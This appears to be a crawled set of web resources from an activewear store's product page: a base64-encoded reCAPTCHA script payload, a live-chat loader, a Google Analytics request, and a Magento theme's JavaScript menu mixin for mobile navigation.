fCiMKnw47Do1JOAkHCiMO+fsOfwoMnOcKUw4LCqsKawp3CrMKcwoPCmhXCg8KAfMKFKcKvU8KuwqgmEMKRwoEcw4wTw7gNUTbDl8K1YMKDCx/DvMORw6HCl1RuwpEDCywxw6nDkW3Cv8Kiw6tBwoJnGibCucO5eMKtZBQTZMOKw7zCj0nDpn7CicKGT8KHw69Ow5zCgBlrw6EGwq/Co8OeKxZnw5sSEsO5FMKvYGlKw7TDtMKvZzBpw4PCp1Jxw7R6OsKGwocUwq9Gw4k/[base64]/DmBXDqgRpXsKwwo/DkErCoVFePsK2w5JvU8KGECrDrsKBwrldM8OiDCLChMOXwoXDpsO8wqLCnxbChnkUaB8vw6TDn8OSGsKdRxBTBcOIw4FSw77CiMOzwoDDqsKGwofDqMKxJFvCgn4jwrxEwp7Dt8Kmfz3CjxVPwrYLw6zDisKCw7rCulo0wqvDnkglwp57VH/[base64]/DoMOGLXrCvAfChsOrV0TCpx/DosK8wqtXwpTDm8OSB1rDsUUXOAnDkcOHwpzCvMONwr8ED8O9O8KSwp1+EzYvd8KYwrcKw6N7AEI7AgU3fMOJw5MWWCoMWkXCi8OnOsK/wpjDmlrDqMKORjvCgA/[base64]/[base64]/DssOwNy7DocKUw4d6BCjCiTRvwrl6wp17E8KXwqzCoCsfGcOHw5M7woPDkz/CicOBFsK9BsOzA1bCoB/[base64]/CrlBYw7LChynDtkhPwqjDvFfDosOXaFHCmMOxwqZRdMKrFD4pOsK0w65lw4/[base64]/w45EesKxPsKWw6bDq2jCtjPDusKDVcO1wq3CnU/DsVTDqmPCpjBiDsKfwqPCngknwqdnw4jCml9CKXYrFi0lwoPDp2PCgcKEXzbCmsOQQBp8wro4wrZ+wodmwo7DrFBKw4zDrzfCusOMAW3CryYbwpbCizUhIVzCrTopXsOraFzCvEYqw43Dl8KHwpgENFPCkVwwC8KgE8Ktw5DDmA3DuAfDvsOOYcK/w6rCs8Okw6BMMzvDk8KabMKzw4AHKcKHw7svwrHCmMK6KsOMw74NwqpmZ8OAchPCtMOgwqAQw6HCnsOrwqrDu8OPMVbDi8KBJkjCi2rCg1nCjMKSw7UuO8OoVmgecQhgZX4yw5zCnwoGw6zDh2PDqMO/w585w5rCrVMKJhrDrV41DVTDhTIpw7EKBDLCnsOQwrXCr25Rw6p6w5zDtMKBwpvCmV7CocOQw6AjworCosO5esKedwgWw7FrOMKMe8KKHwFna8Oqwr/Cj0rDpkxuwodXMcKHwrDDssKHwrwedcKyw7zDnkTClGpJbnopw5g9JmTCqcOnw51NNTpoLl4lwrsRw6paIcOzGS15wrQjw7lGAjrDhMORwpxsw5bDont0TMOLZnlGasOOw4TDhcOrI8KTAcKnQMK/w4ASEHhYwqFKIE/CthnCvcKmw4UdwoBwwoc9OUrCisKTKhEXwpXCh8KEw5wbw4rDtcORwokaawACw4hBw4/CqcKmK8O+wq50T8Kfw6RRLMOFw7RQFhHCqkPDoQrCmMKTT8Ovw7nCjCp0w7BKw6MKwrsfwq5sw4V2wqAKwrPCtwbCkhPCsiXCrWBwwpR5YcKQwpJ5JiQeMiAfwpBswqgfwrfCkkRaMcKKWcKcZsO0w5/[base64]/[base64]/CvHQBOMKuUWlgwp7Cm8Kgw7vDgVl9woQHwrvDuivCrAnClMOhwo/[base64]/CnldTSMK/worCjizCuFxZRzjDgMKOQGXCslvCmsK0VCg5NHzDuwbCkcKPfAnDh3rDp8OrC8Ozw7U8w43DqMOUwqR/w7DDkC9CwpnCgRLCp17DmsKJw4cILHfClcKww7rDnCbDrMKcVsOGwrElf8O2P2LClMKywr7Dih3DpXRswpJxMS9nSxEpwpkBwpbCsGJcFsKxw45mW8K9w63DjMOfwqrDqCRswq0kwr0Cw68xQWXDh3YyB8O9w4/[base64]/[base64]/wq/CvXvCgTYOaRl5w5lZb8KQwpjClMObwp7DvMKQwrs/w4ZCw5Fsw4MXw73CikbCvsKfJsO0SW9hMcKEwph6Z8OIChhCesOsMifCk0NXwrpQScO+M3zCmnTCn8KEHMK8w4PDulbCqQrCmigkPMOTw6vDnlxTeADClcOrEMO4w6k2w5Miw6TCusKKTVg/DDpsL8KpBcOHPsOHFMOeXh08FzNtw5ocJcKLcsKrUMO/wpbDgsO5w7Ewwq7Chj0Uw70bwoLCuMKFYMKBMkA/wobCp0Uvek5Kbw0hw6BfasOrwpDChznDgXXDpEAiDMO8JcKOwrjDncK3XDXCksK/[base64]/DigbDvsOYwoA2VQhBTCN8CAtQOsOsw7d6dzPClcKWw4zCk8O9wrHDnnnCs8Ocw6nDsMOywq4pJFzCpG88w7fCjMOPFsK/wqfDtzbCuE8jw7E3w5x0XcOrwqbCt8OecWhfGhnCnhRewpLCocKuw7hlNFzDonJ/w69NZMK8wqnCuDQ2w51cY8OCwroPwpIHRwNow5UYFwNZUAXCisOxw7wOw5vCiwdVLMK/T8K2wpJnIDLCphYDw54rN8OlwpJoA1vCjMOYw4I5a3howrPCkGtqOUJXw6N9C8K9fcOqGERVfsKxLw3DuFPCnGQzBCsGd8O2w6/Dtmssw4l7H1EHw74kTELDuFbCnsO3and2Q8OiI8Olwq4SwqbDoMKuUCpFw5rCgwJOwr5ePsO1J08bYDkMZ8KCw73DmsOnwqDCnMOLw7N7wqcBQQfDmsOAY2nCiyMewoJlfcKhwofCosKHw5DDpMO1w45owr8ew7nDrsK3AsKOwrjCqH9KRD/CgMOtw4Zcw5E4wpg8wpbCrDIKcEdaIloVGcKtJMOubsKNwrzCmcKYb8OCw7ZCw5V3w6sVLQbCtU0nURnDkhHCncKVwrzCtitVGMObw7nCkcOWZ8Oow7TCgm1mw6LCmUAUw4F7EcK0C0jCg3xNXsOSPsKII8Kow71swqAHS8K/[base64]/DkDBywpAaTMOGEl5DbcOaLcO/w6DCrRbDpXkPEkHCpcK7C2N8d1Vlw4/Dh8O8G8OPw5UNw4YKBXVJVcKufcKEw5zDlsKWNcK3wpEVwovDuTTDgMOrw5bDtQBPw4gbw7/DssKxdnQNCsKfBcKefcKHwpdiw5oHEg3DkF8xVsKNwqE/wo3DgyjCuyLDqxvCmsO7w5jCi8OkOAsnacO1w4XDhsOSw7vCpcOHP2TCkHfDn8OceMKEw5lwwpnChcOdwqpcw7JPVxYQw5HCvMODDsOVw5tFw5HDjEPCmkjCmsOAw4vCusO+ZMKdwrIvwofChMOww4pAwqXDuybDjj3DgE4ywovCrmTCijhETMKlbcOTw6Z/w6vDgcOWRMK0KGVTe8K8wrnDjMOEwojDr8Kiw57CnMOMKMKGSmDDkE/[base64]/DnEXDmsOuwpxKw5FBw4rCgAvCmWA+N8OkwqTCpsKYwpZObMO0wofCrcO2HUrDqD3DmyfDg00tblDDicOrwohIZkLDsklTGnQiwoFKw5TCqAt5MsK5w4cge8KhRQh8wqAAYsKIwr4zwpNxY2J6ZMKvwpsFex3DrMOnIsOJw7w/JMK+wp4wUzfDi03CoUTCrSjDpjRlw5YBHMORwrcwwp8bNETDjMO3M8Kwwr7DtEHDmF10wq/Dqm3DpU/CpcOmw4vCpDUXIU7DtsOMwp1bwpV8P8KZDhfCpcOcwqjCsxtXDyrDvsK5w7VbKnDCl8O8wo8Mw77DhsO6X34mXcKTw5UswoHClsKke8K5wqDCtsOKw5ZGaiJzwpzDgXXCjMKEwpXDvMKjMsODw7bCgykrwoPCpl49w4TCoGg/w7IzwqHCgGxrwpA3w5jCvsONUBfDkmrChQfCuQUZw5zDlGjDoRrDiGLCusK9wpfCklkJLMOGwp/DngF5wqnDiDnCox7DtsKsRsKAPHfCgMOKwrbDnkLDuUcIwp1GwrnDtsK2CcKDA8OnXsOpwo10w6hBwpI/[base64]/CpGbDosK4wqzDkxrCikvDqsKRwqTDkcOcw5nDmwd5WcOmEcOrFTLDnljCv1zDjMKbdQrDr1xCw7lgwoPDv8KPO01Yw7o+w6/CkD7DqUzDnlTDgcK4fwjCsn8VPUUrw6w6w5zCg8OaWxBfwp8FWFY+IAg5JxfDmMK/[base64]/[base64]/DhgN6worClBjDqsKhMMO+O0Niw73DnX42wo9bFcKoKBzCtMK8w4caw5DCnsK8SsKgw5QKKsOCIcOtw5VMw5hmw7/DssORwqs6wrfCsMOcwqLCnsKYIcO3w7lSQFBTFcO5SHrCg2nCuDXClcKDek1zwqp9w6ovw6jCizdjw6DCtMK6w7UbM8OLworDgAsAwot+RGPCj3UBw4ZAKxxVex3DoTh2ImRRw5NZw6cUw7fCt8OFwqrDs2LDvmpXw4nCoTl7Ei/DhMO0bxwzw49WehHClMOdwoDCvU3DusKAw7BEw5vDjMO9NMKnwr0ywonDncOaWcKTIcKJw53ClT/DkMOOW8KDwoNPw4gyOMOWw7shwrIvw7zDvSPDtm/DggZnf8KuTMKGdcKfw4wIEUk0esK+TQ3DqiYkH8O8wqJwWkEVwrbDjH7CqMKWQcOrwrTDoHXDhsKTw5bClH8tw4bCgnvDssO+w75rbsKYCcOVw7LClUdQL8Krw4knEsO5w7RMw4dAO1Iywo7ChMOqwpcdCMOTwpzCtW5FY8OGw7QtJ8KYwqBbQsOdwpPCgC/CvcOgSsOLB0zDtiNMw5bCsVnDqV0iw7NfdA0oVRRNwpxmYgJrw4jDvVBKHcKJHMKxFyUMARjDhsOpwoQSw4HComY4wpvDtRgqC8OIU8KQNw3CrWHDuMOqOsOBwrjCvsOBI8KFF8KCbjA8w7VDwrnCiC8Vd8O+wqZowoPCgsKyDi/DlsOBwoFxM1nCoyBKwrHDul3DjcOiO8O4bsOkecODHWHDqXsvMcKLRcOGwqjDrUpzdsOhw7puSSDCp8KGwqrDkcOPS39PwoLDt0nDtAYswpUtw5Vawr/Cqis6w4wiwpVVw5zCqsOQwp9fOz1zelF2GSrCsUTDrcODwqZ2w7JzJ8O+wopZFzZ4w6Ukw53CgsKwwqR0RXrDhMKxFcO2SMKsw7nCjsOBG0PCtBIrOcOEOsOHwpXChmouNHo/HsOLUcKOBMKGwpxrwofCicK3AwnCssKswodiwrwUw67Cim4aw5sXfSEQw7rDgVttJDoDw6/[base64]/Dlx3Cl0/[base64]/DoiXDrV7Cv8Kow647wpfDkD/DsQ5xVMKtwqtuwp7CqMK7w5nChkPDlsKPw6FeZRnChcO0w5/CskjCh8OcwrfCmELCtMKra8OMYmwsAHDDkRjCkcKEdMKbI8OAYUs2aih4w7c/w7rCtsKCPsOoA8KzwrtUdxlYwq93PjnDqTdXW1vCrgjCicKqwpjDg8OXw7B/[base64]/w70+wpPDqA7DsTtuwqrDq2ghw7XClVwpK8OEw6J5wpHDuMOmw7rCgMK0b8OMw5PDmVgrw79ewo16IsKFacKHwqANE8OFwpQ4w4kUGcOSwos/XWHCjsOYwrsiwoEnfMKGe8Oewr/CmsOBGy9WWhrCmg/[base64]/DmMKtNzHCvsKENMOXWSNeLMODCMO9HyXDtQFiwpczwqAvZ8K7w4vCg8K/wpnCoMKew4obw6h9wp3Cmj3CisOjwoTDkRXCosOVwr8wV8KTTT/ClcOZI8KLTcKvw7fCuyzDs8KtcsKXBkgLw7XDtsKfwoweK8K4w6LClh/Du8KZO8K0w7pzw7zCqsOFwofClCwdwpUfw5fDu8O9IcKpw6TCucO+QMOZLxd+w7tkwpF+wqTCkhTCp8OmNx89w4TDocKMeg4Uwp/CisOEw6YJwqzDgMKJw57DuSpsMXbDiVQCwrTCmcOZPXTDqMO1bcKdQcOww6vCmkxLwqrChREYE3/[base64]/FC/DpSVAw6rCjsOZFsOrwoPDhVfDp8KDwoB8HsOqwrHDpcK6QgAOM8KCw6bCsmUdYEJvwo/CksKRw40PdDLCqcOvw7TDqMKrwovCjwsGw6lIw7XDnB7DnMOcZTVlOnY9w49Df8O1w79nf27Dj8KQwp/DjHIPBMKwCMOdw6YCw4hXAcOVNUrDhyIzZ8OXw5h4wrIfT3lAw4Ahf0vDthDDvMKdw5lvP8KmaGTDqsOvw4zDojTCucOvw7jClsOxQMO5MEXCscKtw5rCrhsbTX3DvmLDrD/DvcKkVG12U8K9ZcOWKlIMGS0EwqhYQSXCh2ptIVBfB8O+VyHCsMOiwr3CnSInIcKOQTTCn0fDlsK9ADVGw5o7anfCm0puw5DDsFLCkMKrWy7Dt8Oaw64nDcKsX8O8fjDCsz0KwoLDmxnCucK5w6zDj8KjZlxgwpkPw7c0NsK/BsO9wozCu1hNw6LDiRxpw57Dv27Cp0I/wr4ra8ONYcKzwqcgAjzDuhYbA8K1AlbCgsK/wohtwpVFw64Kw5jDjcKLw6/Cv13Dh1dtGMOTSF4VRxLDs2ZOw7nCriDClsOjBjQ2w4oSBUN/w5HCisOwJ0vCixU0V8OvMsKGPMKsdMOSwrFqwqfChGMTMkvDs3/DkT3Dgzh7S8O4wodLDMOQPhsBwpDDpcOlKlpWUcO8KMKbwoTCtyDClgQKOnt1wprCmkvDvTLDpmgzLwNNw43ClU7Ds8OWw7o+w5ZxcUJpw6wSCmFaHMOkw78fw40mw4NVw5XDosK4w5rDgADDsAfDpMKKN1ouUSbCuMONwqHCrhLDvwZ6QQXDisOfVsO0w5FCQcKhw5/DrcKmDMK1f8OVwp4Uw5oGw5d8wrDCmWHCkE0IYMKXw4B2w548BnJbwq8Mwq7DnsKgw5HCmWNIeMOGw6nCgXIJwrbDrMO3c8O/TmLCgQHDoyvCpMKpDl3DtsOQKcOGw55nXhQuRAzDuMOjbi7DjmEwP2hYNV/ChyvDk8KgHcOwJsKeCH/[base64]/wp7CiVzCk8Kfw7DDlxA1A0VbCcOQwr4dDsKpwojDnsKMwqLDvQEIw4d1eXxxHMODw5PChmIwfMKcwoPCilhgK23CkhYybsOkKcKEShvDmMOCYsKiw5Y2wqnDkS7DhzVwBil7dXfDocO4Ml/DhcK1W8KaOGRAacKrw6xuY8Kpw6lGw43Csx3Cm8KEcmLChz/DolbDucO2w4p0Z8K6wqLDkMObZMKFw4jDhsKTw7J1wqfDgsOHJB8lw4zDnV0ZYQ7Cg8OOJMO4KiQ8QcKIJMKvQF8Ww6sNGiHCjwnCqFXCg8K7RMOxDMKbwp87ek1Bw4l1KcK/W1wufCDCocOXwrEwNWoKwoJnwpDCgRjDhsOOwoLDsXoZMFMPVGoyw4ZJw65dw6MoN8OpdsOwI8K/R1glCQHCsiMRRMO7GwoTwovCtFV3wpDDkFLCl2/ChMKZwrXCp8KWH8OvY8OsMm3DkC/DpsOdw5TCiMKkHxfCsMKvTcK1wp/[base64]/[base64]/w7jDi8KCfcOlbW8BAgnCsioVw7Z5woDDn3/[base64]/[base64]/[base64]/[base64]/QMKdwq7CrcO7w7LCrsKcOsOYwo7Dti/DoMK7w7XDinJSBsKfwo1/wpALwqJKwpkQwrVyw5woBV1rCcKOXcK/w6xCYsK8w73DmcKBwq/DmMKxHcO0DkLDocKQfytDCcOWbyXDscKFQMOKOCYjDMOUJV8Kw77DiyomWMKBw7Quw6DCtsKPwr7ClsKOw5zDvRnCn2LDisK8JRkJXSEswpfCtG/Dm0fCmj7Cn8Kuw4Ikwpl4w70LAnIOUxDCqQcKwqwOw45dw5nDhDLDsC/DvcKSM1VUw57Dn8OHw7vCmB7CtMKjC8OPw51BwrURXCl6ecK+w7DDvcOdwpnCmMOoEsOcdx/CtQZAwrPCuMOdacKzwr9PwpdBJ8OOw5JeZHjCu8KswqhPUMOEHj7CtcOZTC03aVIGXGrCmHNxPGzDqsKHW3R/PsOkD8KvwqPCok7DqMOfw6FAw7PCsynCjsO3Pn/Ci8OcZcKXHHrDmDnDikF7woVvw5xawrXCt1zDksKqdmfCs8OlPG7DozXDsUE5wpTDoDEhwp0Jw4fCgk8GwrU5dsKFLMKOwqLDvGsew6HCoMOCfsOkwr1Iw70kwqPCnT41EXjClVXDocKMw4jCgUbDql46Sz0/NMKCwoxiwp/Dj8OpwrDDlwPDsQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdtuGIbAAAAAPw9Dk9d2PHDQmaEjLow_iQo51Jj\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,311],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.bflyactivewear.com:443\x22,null,[3,1,3],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221V5zs0KnbdZG8lHiVYVNtGuHxa0XhjigzIcRWSET1os\\u003d\x22,1,0,null,1,1770137706771,0,0,[236,92],null,[3,177,128,39],\x22RC-2Y4JY-uyf7jbDg\x22,null,null,null,null,null,\x220dAFcWeA5nySWsgJ2G64k22CsBbLcClCW_gBszNNihhCUCRM65VSJW5fdfKoiJc1oqP0tyKR0_6ZYpr5lj3rMMhrFapSATIdXpPA\x22,1770220506917]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://image.providesupport.com/js/0zvso5bcveyk41sdfwzsr1fnpt/safe-standard.js?ps_h=Y9Hb&ps_t=1770134095954&online-image=https://www.bflyactivewear.com/media/wysiwyg/live-chat-online.png&offline-image=https://www.bflyactivewear.com/media/wysiwyg/live-chat-offline.png
body_size: 375
content:
(function(){var p=[3,'safe-standard','Y9Hb','8OXEtpw4N5xWjDV0','scY9Hb','ciY9Hb',50,50,1,1,1,1,1,191,271,'https://messenger.providesupport.com','0zvso5bcveyk41sdfwzsr1fnpt','',false,false,false,30,60,'https://image.providesupport.com','0zvso5bcveyk41sdfwzsr1fnpt','','',,'','','','','https://vm.providesupport.com/0zvso5bcveyk41sdfwzsr1fnpt',false,'width=400px,height=570px','https://vm.providesupport.com/js/starter/starter.js','messengerDefaultSize=width%3A400px%3Bheight%3A570px&showButtonWithCode=false',1698339049635,{"enabled":false},'http://','https://vm.providesupport.com','','https://messenger.providesupport.com/resource/ejxi4h/default/company/messenger/css-js/weightless/298dd3/styles.js','','https://chatapi.providesupport.com/v1/visitor/sids','en',1,false,'Live chat online','Live chat offline','https://admin.providesupport.com','',,,1326136088327,false,true,'https://www.bflyactivewear.com/media/wysiwyg/live-chat-online.png','https://www.bflyactivewear.com/media/wysiwyg/live-chat-offline.png','','','','','',,,'650','680','http://messenger.providesupport.com',''];var w=window,d=document;w.psRSS?w.psRSS(p):(w.psPDSS||(w.psPDSS=[]),w.psPDSS.push(p));var s=d.createElement('script');s.src='https://image.providesupport.com/sjs/static.js';d.body.appendChild(s)})()

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1989285098&t=pageview&_s=1&dl=https%3A%2F%2Fwww.bflyactivewear.com%2F2015-prana-activewear-luca-tank-in-cool-green&ul=en-us%40posix&dt=2015%20Prana%20Activewear%20Luca%20Tank%20in%20Cool%20Green&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=2085303598&gjid=1773618374&cid=305393728.1770134105&tid=UA-48469105-1&_gid=289220782.1770134105&_r=1&_slc=1&gtm=45He61u1n815RZBZ8Qv833829196za200zd833829196&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~115616986~115938465~115938468~116185181~116185182~116988316~117041588&z=192606060
body_size: -452
content:
2,cG-M5S1RNNW5R

--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Magento_Theme/js/lib/mage/menu-mixin.js
body_size: 1293
content:
/**
 * Expand active submenu for mobile
 */

define([
    'jquery',
    'matchMedia'
], function ($, mediaCheck) {
    'use strict';

    var mixin = {
        options: {
            mediaBreakpoint: '(max-width: 767px)',
            menuStaticWrapperClass: 'amtheme-menustatic-wrapper',
            selectors: {
                itemActiveSelector: 'li.level0.active, li.level0.has-active',
                activeAllCategorySelector: '.level0.active .ui-menu-item.all-category',
                allSelectorsForWrapper: '.header.content .logo, '
                    + '.header.content .amtheme-icons-container, '
                    + '.header.content .amtheme-navigation-icon'
            }
        },

        /**
         * Toggle.
         * @returns {void}
         */
        toggle: function () {
            var html = $('html');

            if (this._checkIsMobile()) {
                if (!html.hasClass('nav-open')) {
                    this._expandActiveSubmenu();
                    this._wrapElement();
                } else {
                    this._unwrapElement();
                }
            }

            this._super();
        },

        /**
         * Private
         * Check mobile device
         * @returns {boolean}
         */
        _checkIsMobile: function () {
            var self = this,
                isMobile = false;

            mediaCheck({
                media: self.options.mediaBreakpoint,
                entry: function () {
                    isMobile = true;
                },
                exit: function () {
                    isMobile = false;

                    if ($('.' + self.options.menuStaticWrapperClass).length) {
                        self._unwrapElement();
                    }
                }
            });

            return isMobile;
        },

        /**
         * Private
         * Expand active submenu.
         * @returns {void}
         */
        _expandActiveSubmenu: function () {
            var activeItemMenu = $(this.options.selectors.itemActiveSelector),
                activeAllCategory = $(this.options.selectors.activeAllCategorySelector);

            if (activeItemMenu.children('a').attr('aria-haspopup')) {
                activeItemMenu.trigger('click');
            }

            if (window.location.href.includes(activeAllCategory.children('a').attr('href'))) {
                activeAllCategory.addClass('active');
            }
        },

        /**
         * Private
         * Wrap elements.
         * @returns {void}
         */
        _wrapElement: function () {
            $(this.options.selectors.allSelectorsForWrapper)
                .wrapAll('<div class=" ' + this.options.menuStaticWrapperClass + ' ">');
        },

        /**
         * Private
         * Unwrap element.
         * @returns {void}
         */
        _unwrapElement: function () {
            $(this.options.selectors.allSelectorsForWrapper).unwrap();
        },

        /**
         * @inheritDoc
         * @returns {void}
         */
        _toggleMobileMode: function () {
            var self = this,
                subMenus;

            $(this.element).off('mouseenter mouseleave');
            this._on({

                /**
                 * @param {jQuery.Event} event
                 * @returns {void}
                 */
                'click .ui-menu-item:has(a)': function (event) {
                    var target;

                    event.preventDefault();
                    target = $(event.target).closest('.ui-menu-item');
                    target.get(0).scrollIntoView();

                    if (self.currentTarget && self.currentTarget[0] === target[0]) {
                        this.collapseAll(event, true);
                        self.currentTarget = null;
                    }

                    if (!target.hasClass('level-top') || !target.has('.ui-menu').length) {
                        window.location.href = target.find('> a').attr('href');
                    }

                    self.currentTarget = target;
                }
            });

            subMenus = this.element.find('.level-top');
            $.each(subMenus, $.proxy(function (index, item) {
                var category = $(item).find('> a span').not('.ui-menu-icon').text(),
                    categoryUrl = $(item).find('> a').attr('href'),
                    menu = $(item).find('> .ui-menu');

                this.categoryLink = $('<a>')
                    .attr('href', categoryUrl)
                    .text($.mage.__('All %1').replace('%1', category));

                this.categoryParent = $('<li>')
                    .addClass('ui-menu-item all-category')
                    .html(this.categoryLink);

                if (menu.find('.all-category').length === 0) {
                    menu.prepend(this.categoryParent);
                }
            }, this));
        }
    };

    return function (MobileMenu) {
        $.widget('mage.menu', MobileMenu.menu, mixin);

        return {
            menu: $.mage.menu,
            navigation: $.mage.navigation
        };
    };
});
